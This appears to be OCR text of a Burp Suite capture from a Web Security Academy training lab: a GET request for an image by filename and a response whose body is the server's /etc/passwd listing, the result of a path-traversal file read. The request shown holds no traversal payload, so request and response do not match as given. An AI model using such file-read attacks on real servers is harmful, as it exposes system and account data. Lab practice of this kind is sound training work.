 Pretty Raw \n Actions
1 GET /image?filename=5.jpg HTTP/1.1
2 Host:
ac671fa51ee61ee5802b5ff3006b008d.web-security-academy
.net
3 Cookie: session=MyaaDT4sMQAz9b3pxdg53MmnfUbtkWnw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac671fa51ee61ee5802b5ff3006b008d.web-security
-academy.net/product?productId=2
9 Te: trailers
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash